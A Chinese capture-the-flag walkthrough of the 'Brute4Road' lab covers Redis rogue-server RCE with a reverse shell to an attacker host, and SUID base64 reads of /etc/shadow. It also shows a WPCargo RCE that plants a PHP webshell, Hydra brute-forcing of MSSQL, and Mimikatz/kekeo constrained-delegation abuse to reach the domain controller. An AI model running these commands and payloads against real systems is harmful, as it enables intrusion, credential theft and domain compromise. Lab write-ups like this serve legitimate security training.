靶标介绍:

Brute4Road是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有4个flag,分布于不同的靶机。

开局一个IP

39.xx.xx.xx

扫描结果,有个未授权redis

39.xx.xx.xx:21 open

39.xx.xx.xx:22 open

39.xx.xx.xx:80 open

39.xx.xx.xx:6379 open

[*] alive ports len is: 4

start vulscan

[*] WebTitle: http://39.xx.xx.xx code:200 len:4833 title:Welcome to CentOS

[+] Redis:39.xx.xx.xx:6379 unauthorized file:/usr/local/redis/db/dump.rdb

[+] ftp://39.xx.xx.xx:21:anonymous

[->]pub

版本合适可以进行Redis主从复制getshell

可以使用 https://github.com/n0b0dyCN/redis-rogue-server 反弹一个shell

python3 redis-rogue-server.py --exp=exp.so --rhost 39.xx.xx.xx --rport 6379 --lhost 175.xx.xx.xx --lport 9991



成功的获得了个shell,非常简单

发现base64 命令有suid

find / -user root -perm /4000 2>/dev/null

/usr/sbin/pam_timestamp_check

/usr/sbin/usernetctl

/usr/sbin/unix_chkpwd

/usr/bin/at

/usr/bin/chfn

/usr/bin/gpasswd

/usr/bin/passwd

/usr/bin/chage

/usr/bin/base64

/usr/bin/umount

/usr/bin/su

/usr/bin/chsh

/usr/bin/sudo

/usr/bin/crontab

/usr/bin/newgrp

/usr/bin/mount

/usr/bin/pkexec

/usr/libexec/dbus-1/dbus-daemon-launch-helper

/usr/lib/polkit-1/polkit-agent-helper-1

可以通过

base64 /etc/shadow|base64 -d

读取系统敏感文件

成功读取到flag

flag01: flag{ce83b1a6-1c6e-466e-90cf-4ddafc852957}

使用wget远程下载好fscan 以及 frp 这里不详细说明,具体文章可以看我前几篇靶场wp

查看IP

/sbin/ifconfig

fscan扫描结果

start ping

(icmp) Target 172.22.2.3 is alive

(icmp) Target 172.22.2.7 is alive

(icmp) Target 172.22.2.16 is alive

(icmp) Target 172.22.2.18 is alive

(icmp) Target 172.22.2.34 is alive

[*] Icmp alive hosts len is: 5

172.22.2.18:22 open

172.22.2.7:80 open

172.22.2.7:22 open

172.22.2.7:21 open

172.22.2.7:6379 open

172.22.2.16:1433 open

172.22.2.34:445 open

172.22.2.16:445 open

172.22.2.18:445 open

172.22.2.3:445 open

172.22.2.34:139 open

172.22.2.34:135 open

172.22.2.16:139 open

172.22.2.3:139 open

172.22.2.18:139 open

172.22.2.16:135 open

172.22.2.3:135 open

172.22.2.16:80 open

172.22.2.18:80 open

172.22.2.3:88 open

[*] alive ports len is: 20

start vulscan

[*] WebTitle:http://172.22.2.7 code:200 len:4833 title:Welcome to CentOS

[+] NetInfo:

[*]172.22.2.16

[->]MSSQLSERVER

[->]172.22.2.16

[*] 172.22.2.34 XIAORANG\CLIENT01

[*] WebTitle:http://172.22.2.16 code:404 len:315 title:Not Found

[*] 172.22.2.3 [+]DC XIAORANG\DC Windows Server 2016 Datacenter 14393

[*] 172.22.2.16 XIAORANG\MSSQLSERVER Windows Server 2016 Datacenter 14393

[+] NetInfo:

[*]172.22.2.3

[->]DC

[->]172.22.2.3

[+] NetInfo:

[*]172.22.2.34

[->]CLIENT01

[->]172.22.2.34

[*] 172.22.2.16 (Windows Server 2016 Datacenter 14393)

[*] 172.22.2.18 WORKGROUP\UBUNTU-WEB02

[*] 172.22.2.3 (Windows Server 2016 Datacenter 14393)

[+] ftp://172.22.2.7:21:anonymous

[->]pub

[*] WebTitle:http://172.22.2.18 code:200 len:57738 title:又一个WordPress站点

发现一个wordpress



存在WPCargo < 6.9.0 - Unauthenticated RCE

使用项目:https://github.com/biulove0x/CVE-2021-25003.git

直接getshell

python3 .\WpCargo.py -t http://172.22.2.18/

http://172.22.2.18/wp-content/wp-conf.php

生成的shell为<?=$_GET[1]($_POST[2]);?>

写个木马 AntSword 连接



找到数据库配置文件

连接数据库找到flag02

flag02: flag{c757e423-eb44-459c-9c63-7625009910d8}

以及 一些password

看到内网有个mssql 服务器,尝试爆破下sa

hydra -l sa -P pass.txt 172.22.2.16 mssql -vV

得到密码

sa ElGNkOiC



可以通过mssql getshell

使用MDUT

https://github.com/SafeGroceryStore/MDUT

service权限

msf正向连接上线,使用getsystem提权至system

读取flag

flag03: flag{113fb33b-35a0-4323-87a0-db30d6bbad8c}

接着使用Bloodhound分析域内情况

发现MSSQLSERVER被配置了约束委派

AdFind.exe -b "DC=xiaorang,DC=lab" -f "(&(samAccountType=805306369)(msds-allowedtodelegateto=*))" msds-allowedtodelegateto

先用mimikatz 导出MSSQLSERVER的票据

mimikatz.exe "privilege::debug" "sekurlsa::tickets /export" "exit"



接着使用kekeo申请服务票据

kekeo.exe "tgs::s4u /tgt:[0;3e4][email protected] /user:[email protected] /service:cifs/DC.XIAORANG.LAB" "exit"

在票据导入之前是无法访问DC的



导入票据之后成功读取到dc的flag

mimikatz.exe "kerberos::ptt [email protected]@[email protected]" "exit"

flag04: flag{f2e7efec-68bc-470c-b812-b1776f111ed8}